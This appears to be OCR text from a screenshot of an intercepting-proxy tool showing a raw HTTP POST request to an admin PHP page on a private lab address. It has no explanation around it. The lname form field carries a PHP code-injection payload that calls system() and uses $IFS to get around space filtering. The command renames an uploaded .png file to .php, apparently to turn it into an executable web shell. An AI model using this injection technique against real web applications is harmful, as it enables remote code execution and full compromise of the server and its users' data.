 Raw 参数 头 Hex
POST /welcomeadmin.php HTTP/1.1
Host: 192.168.48.128
Content-Length: 132
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.48.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36 Edg/87.0.664.66
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.48.128/welcomeadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dsmdv2eek2vhufp8k8bpn9u3s1
Connection: close
fname=asdf&lname=system('mv$IFS/var/www/html/uploads/year2020/god.png$IFS/var/www/html/uploa
ds/year2020/god.php')&search=Search+User